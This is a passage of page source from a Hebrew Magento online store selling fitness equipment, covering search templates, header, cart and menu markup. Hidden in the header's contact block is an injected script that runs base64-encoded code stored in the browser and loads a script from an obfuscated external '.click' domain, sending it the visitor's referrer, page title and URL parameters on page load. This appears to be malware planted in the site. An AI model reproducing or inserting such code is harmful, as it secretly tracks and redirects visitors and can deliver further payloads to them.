            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.ygl.co.il\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.ygl.co.il\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
    <script>
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead',
            ], function ($, autocomplete, typeahead) {
                var selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                                                new typeahead($(searchInput)).init({"query":"","priceFormat":{"pattern":"\u200f%s\u00a0\u20aa","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.ygl.co.il\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":400,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":true,"isShowSku":false,"isShowRating":true,"isShowDescription":true,"isShowStockStatus":false,"layout":"2columns","popularTitle":"\u05d4\u05e6\u05e2\u05d5\u05ea \u05e4\u05d5\u05e4\u05d5\u05dc\u05e8\u05d9\u05d5\u05ea","popularSearches":["\u05d0\u05dc\u05d9\u05e4\u05d8\u05d9\u05e7\u05dc","\u05de\u05e1\u05dc\u05d5\u05dc \u05e8\u05d9\u05e6\u05d4","\u05d0\u05d5\u05e4\u05e0\u05d9 \u05db\u05d5\u05e9\u05e8","\u05e1\u05e4\u05d9\u05e0\u05d9\u05e0\u05d2","\u05de\u05ea\u05d7 \u05de\u05e7\u05d1\u05d9\u05dc\u05d9\u05dd"],"isTypeaheadEnabled":true,"typeaheadUrl":"https:\/\/www.ygl.co.il\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"ILS","limit":40});
                                                new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"\u200f%s\u00a0\u20aa","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.ygl.co.il\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":400,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":true,"isShowSku":false,"isShowRating":true,"isShowDescription":true,"isShowStockStatus":false,"layout":"2columns","popularTitle":"\u05d4\u05e6\u05e2\u05d5\u05ea \u05e4\u05d5\u05e4\u05d5\u05dc\u05e8\u05d9\u05d5\u05ea","popularSearches":["\u05d0\u05dc\u05d9\u05e4\u05d8\u05d9\u05e7\u05dc","\u05de\u05e1\u05dc\u05d5\u05dc \u05e8\u05d9\u05e6\u05d4","\u05d0\u05d5\u05e4\u05e0\u05d9 \u05db\u05d5\u05e9\u05e8","\u05e1\u05e4\u05d9\u05e0\u05d9\u05e0\u05d2","\u05de\u05ea\u05d7 \u05de\u05e7\u05d1\u05d9\u05dc\u05d9\u05dd"],"isTypeaheadEnabled":true,"typeaheadUrl":"https:\/\/www.ygl.co.il\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"ILS","limit":40});
                    });
                });
            }
        );
    </script>

    <script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>

        <div class="mst-searchautocomplete__close">&times;</div>
    </div>
</script>

<script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div class="mst-searchautocomplete__results" data-bind="{
            visible: result().noResults == false,
            css: {
                __all: result().urlAll && result().totalItems > 0
            }
        }">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span>
        </div>
    </div>
</script>

<script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script>

<script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script>

<script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->
        </div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span>
                </div>
            </div>
        </div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>Add To Cart</span>
            </a>
        </div>
        <!-- /ko -->
    </div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script>

<script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script>

<script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

    <style>font size: 22px
bold
color: #ffffff
background color: #fffffff</style>
<div class="widget block block-static-block">
    <div class="home-bar no-padding porto-inner-container">
  <div class="container">
    <div class="row align-items-center">
      <div class="col-md-12">
        <div class="wpb_wrapper vc_column-inner">
          <div class="porto-carousel owl-carousel mb-0">
            <div class="porto-sicon-box style_1 default-icon">
              <div class="porto-sicon-header">
                <p style="font-size:14px;line-height:1.2;">משלוח והרכבה חינם למוצרים נבחרים</p>
              </div>
            </div>
            <div class="porto-sicon-box style_1 default-icon">
              <div class="porto-sicon-header">
                <p style="font-size:14px;line-height:1.2;">האחריות הכפולה רק אצלנו</p>
              </div>
            </div>
            <div class="porto-sicon-box style_1 default-icon">
              <div class="porto-sicon-header">
                <p style="font-size:14px;line-height:1.2;">התקנה עי טכנאים מומחים בלבד</p>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <script type="text/javascript">
    require([
      'jquery',
      'owl.carousel/owl.carousel.min'
    ], function ($) {
      $(".home-bar .owl-carousel").owlCarousel({
        autoplay: true,
        autoplayTimeout: 3000,
        autoplayHoverPause: true,
        loop: true,
        navRewind: true,
        lazyLoad:true,
        margin: 0,
        nav: true,
        dots: false,
       animateOut: 'fadeOut', 
      animateIn: 'fadeIn',
        items:1
      });
    });
  </script>
</div>
</div>
<script type="text/javascript">
require([
    'jquery',
    'js/jquery.sticky.min',
    'themeSticky'
], function ($) {
  if(!$("body").hasClass("page-layout-1column") && !$("body").hasClass("account")) {
    $(".sidebar.sidebar-main .sidebar-content").themeSticky({
      autoInit: true,
      minWidth: 992,
      containerSelector: '.page-main .columns',
      autoFit: true,
      paddingOffsetBottom: 10,
      paddingOffsetTop: 10
    });
  }
});
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
  // sticky filter on mobile
    $(window).on('load',function(){
      if ($('.toolbar').length > 0) {
        var init_filter_sticky = function() {
          var $obj = $('#layer-product-list > .toolbar.toolbar-products,#layer-product-list .search.results > .toolbar.toolbar-products');

          if (!$obj.prev('.filter-placeholder').length) {
            $('<div class="filter-placeholder m-0"></div>').insertBefore($obj);
          }
          var sticky_height = 0;
          if($('.page-header.sticky-header').length > 0){
            sticky_height = $('.page-header.sticky-header .header-main').outerHeight();
          }
          var $ph = $obj.prev('.filter-placeholder'),
              scrollTop = $(window).scrollTop(),
              offset = sticky_height;
          if ($ph.offset().top <= scrollTop + offset) {
            $ph.css('height', $obj.outerHeight() + parseInt($obj.css('margin-bottom')));
            $obj.addClass('sticky').css('top', offset);
          } else {
            $ph.css('height', '');
            $obj.removeClass('sticky');
          }
        };
        if (window.innerWidth < 992) {
          window.removeEventListener('scroll', init_filter_sticky);
          window.addEventListener('scroll', init_filter_sticky, {passive: true});
          init_filter_sticky();
        }
        $(window).on('resize', function() {
          if (window.innerWidth < 992) {
            window.removeEventListener('scroll', init_filter_sticky);
            window.addEventListener('scroll', init_filter_sticky, {passive: true});
          }else{
            window.removeEventListener('scroll', init_filter_sticky);
            $('#layer-product-list > .toolbar.toolbar-products').removeClass('sticky').css('top', '').prev('.filter-placeholder').css('height', '');
          }
        });
      }
    });
    // filter popup events
		$(document).on('click', '.sidebar-toggle', function(e) {
			e.preventDefault();
			var $html = $('html');
      var $obj = $('.columns .mobile-sidebar');
      if (!$obj.parents().find('.sidebar-overlay').length) {

        $('<div class="sidebar-overlay"></div>').insertBefore($obj);
      }
      if($('#ln_overlay').length) {
        var Isloader = $('#ln_overlay').detach();
        if (!$obj.prev('#ln_overlay').length) {
          Isloader.insertBefore($obj);
        }
      }
			if ($html.hasClass('sidebar-opened')) {
				$html.removeClass('sidebar-opened');
				$('.sidebar-overlay').removeClass('active');
			} else {
				$html.addClass('sidebar-opened');
				$('.sidebar-overlay').addClass('active');
			}
		});

		$(document.body).on('click', '.sidebar-overlay', function() {
			$('html').removeClass('sidebar-opened');
			$('html').removeClass('filter-sidebar-opened');
			$(this).removeClass('active');
		});

		$(window).on('resize', function() {
			if (window.innerWidth > 991) {
				$('.sidebar-overlay').click();
			}
		});
});
</script>
<div class="page-wrapper"><header class="page-header type2" >
  <div class="main-panel-top">
      <div class="container">
          <div class="main-panel-inner">
              <div class="panel wrapper">
                <div class="header-left">
                                  </div>
                <div class="header-right">
                  <div class="panel header show-icon-tablet">
                    <div class="top-links-icon">
                      <a href="javascript:;">קישורים</a>
                    </div>
                    <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('ברוכים הבאים, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: ' חנות ציוד ספורט, אביזרי כושר המובילה בישראל - הזמנה אונליין - יגל'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="השוואת מוצרים"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        השוואה        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li><a href="https://www.ygl.co.il/faq" title="FAQ">FAQ</a></li><li><a href="https://www.ygl.co.il/news" id="idS8qNKFhV" >מגזין</a></li><li class="link authorization-link" data-label="או">
    <a href="https://www.ygl.co.il/customer/account/login/referer/aHR0cHM6Ly93d3cueWdsLmNvLmlsL2hvbWUtZ3ltcy1hbmQtZml0bmVzcy1lcXVpcG1lbnQvZml0bmVzcy12ZXJ0aWNhbC1rbmVlLmh0bWw~/"        >התחברות</a>
</li>
<li class="custom-menu item mb"><a href="https://www.ygl.co.il/about-us"><em class="porto-icon-heart"></em>על אודתינו</a></li>
<li class="custom-menu item mb"><a href="https://www.ygl.co.il/testimonials"><em class="porto-icon-gift"></em>חווית קניה</a></li>
<li class="custom-menu item mb"><a href="https://www.ygl.co.il/shop-with-confidence"><em class="porto-icon-bag-1"></em>לקנות בטוח</a></li>
<li class="custom-menu item mb"><a href="https://www.ygl.co.il/blog"><em class="porto-icon-pencil"></em>מגזין</a></li>
<li class="custom-menu item mb"><a href="https://www.ygl.co.il/contact-us"><em class="porto-icon-mail-alt"></em>צור קשר</a></li>
<li class="custom-menu item mb"><a href="https://www.ygl.co.il/shipping-and-returns"><em class="porto-icon-truck"></em>משלוחים והחזרות</a></li>
<li><a href="https://www.ygl.co.il/contact-us">צור קשר</a></li><li><a href="https://www.ygl.co.il/customer/account/create/" id="idSnbiaXhp" >צור חשבון</a></li></ul>                  </div>
                  <!-- <span class="separator"></span> -->
                  <div class="panel header">
                                                          </div>
                   
                </div>
              </div>
          </div>
      </div>
  </div>
  <div class="header-main">
    <div class="header content header-row">
      <div class="header-left">
        <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
            <a class="logo" href="https://www.ygl.co.il/" title="יגל - ציוד כושר מקצועי וביתי">
        <picture class="mfwebp">                <source              width="131"             height="35"         type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/png/media/logo/websites/1/logo_white_320x210px.webp">                 <img data-webpconverted="1" src="https://www.ygl.co.il/media/logo/websites/1/logo_white_320x210px.png"             alt="יגל - ציוד כושר מקצועי וביתי"             width="131"             height="35"        /></picture>
        <div class="text-after-logo">83175304 ספק משרד הבטחון</div>
    </a>
      </div>
      <div class="header-center">
        <div class="search-area show-icon-tablet">
          <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
          <div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.ygl.co.il/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.ygl.co.il/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="לחפש..."
                           class="input-text"
                           maxlength="60"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.ygl.co.il/catalogsearch/advanced/" data-action="advanced-search">
        חיפוש מתקדם    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="חפש"
                        class="action search">
                    <span>חפש</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>
      </div>
      <div class="header-right">
        <div class="header-contact">
          <div class="custom-block"><div class="whatsapp-main">
   <a class="whatsapp-link" href="https://api.whatsapp.com/send?phone=972035013994"></a>
   <a href="tel:035013994">
   <span class="phone-container">
   <span class="icon-wrapper"><i class="porto-icon-phone"></i></span>
   <span class="text-wrapper">
   <span class="phone-number">03-501-3994</span>&nbsp;<span class="phone-text">(רב קווי)</span>
   <span class="phone-text-mobile">חייג</span>
   </span>
   </span>
   </a>
</div>
<div class="custom-menu-block">
   <h3 style="text-align: center;"><span style="color: #000000;"> <a href="/about-us" target="_self"> <em class="porto-icon-heart"></em>על אודתינו </a> <a href="/testimonials" target="_self"> <em class="porto-icon-gift"></em>חווית קניה </a> <a href="/shop-with-confidence" target="_self"> <em class="porto-icon-bag-1"></em>לקנות בטוח </a> <a href="/blog" target="_self"> <em class="porto-icon-pencil"></em>מגזין </a> <a href="/contact-us" target="_self"> <em class="porto-icon-mail-alt"></em>צור קשר </a> <a href="/shipping-and-returns" target="_self"> <em class="porto-icon-truck"></em>משלוחים והחזרות </a>  </span></h3>
</div><!-- @BLOCK@_234 --><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></div>          <a href="https://www.ygl.co.il/customer/account/" class="my-account" title="My Account"><i class="porto-icon-user-2"></i></a>
          <!-- <a href="" class="wishlist mr-1" title="Wishlist"><i class="porto-icon-wishlist-2"></i></a> -->
        </div>
        
<div data-block="minicart" class="minicart-wrapper cart-design-1 minicart-offcanvas">
    <a class="action showcart" href="https://www.ygl.co.il/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <i class="minicart-icon porto-icon-shopping-cart"></i>
        <span class="text">Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
    <a class="showcart action-subtotal d-none" href="https://www.ygl.co.il/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="cart-subtotal">
          עגלת קניות          <span class="cart-price">
            <span class="amount" data-bind="html: getCartParam('subtotal')">
              <!-- ko if: !getCartParam('subtotal') -->
                  <!-- ko i18n: '€ 0.00' --><!-- /ko -->
              <!-- /ko -->
            </span>
          </span>
        </span>
    </a> 
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.ygl.co.il\/checkout\/cart\/","checkoutUrl":"https:\/\/www.ygl.co.il\/onestepcheckout\/","updateItemQtyUrl":"https:\/\/www.ygl.co.il\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.ygl.co.il\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.ygl.co.il\/","minicartMaxItemsVisible":7,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/www.ygl.co.il\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cueWdsLmNvLmlsL2hvbWUtZ3ltcy1hbmQtZml0bmVzcy1lcXVpcG1lbnQvZml0bmVzcy12ZXJ0aWNhbC1rbmVlLmh0bWw~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.ygl.co.il\/captcha\/refresh\/","isRequired":false,"timestamp":1768820979}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}, "Magento_Checkout/js/catalog-add-to-cart-mixin": {}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/images/loader-1.gif"
        }
    }
    </script>
        <div class="minicart-overlay"><svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><defs><style>.minicart-svg{fill:none;stroke:#fff;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><g id="cross"><line class="minicart-svg" x1="7" x2="25" y1="7" y2="25"></line><line class="minicart-svg" x1="7" x2="25" y1="25" y2="7"></line></g></svg></div>
  </div>
      </div>
    </div>
  </div>
      <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        תפריט                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        
    <li class="ui-menu-item level0">
        <a href="https://www.ygl.co.il/" class="level-top"><span>Home</span></a>
    </li>
<li class="ui-menu-item level0 classic "><a href="https://www.ygl.co.il/shoppingil.html" class="level-top" title="מבצעי שופינג IL 2025"><span>מבצעי שופינג IL 2025</span></a></li><li class="ui-menu-item level0 staticwidth parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment.html" class="level-top" title="עמדות כושר ומולטי"><span>עמדות כושר ומולטי</span></a><div class="level0 submenu" style="width: 650px;"><div class="container"><div class="row"><ul class="subchildmenu col-md-8 mega-columns columns2"><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/multi-trainer.html" title="מולטי טריינר"><span>מולטי טריינר<span class="cat-label cat-label-label2">אש</span></span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/fitness-benches.html" title="ספות כושר"><span>ספות כושר</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/fitness-vertical-knee.html" title="מתח מקבילים"><span>מתח מקבילים</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/fitness-rowing-machine-exercises.html" title="מכשיר חתירה"><span>מכשיר חתירה</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/smith-machine-rack.html" title="כלוב - סמיט"><span>כלוב - סמיט</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/smith-machine-rack/hci-klvb.html" title="חצי כלוב"><span>חצי כלוב</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/fitness-accessories.html" title="אביזרים"><span>אביזרים</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/fitness-accessories/dumbbell-rack.html" title="סטנד משקולות"><span>סטנד משקולות</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/fitness-accessories/heavy-accessories.html" title="מוטות, משקולות ואביזרים"><span>מוטות, משקולות ואביזרים</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/fitness-accessories/swedish-ladders.html" title="סולם שוודי"><span>סולם שוודי</span></a></li></ul></li></ul><div class="menu-right-block col-md-4"><p><picture class="mfwebp">                <source  type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/wysiwyg/home_gym_set_up_service.webp">                 <img data-webpconverted="1" style="border-style: double;" src="https://www.ygl.co.il/media/wysiwyg/home_gym_set_up_service.jpg" alt="תכנון והרכבת חדר 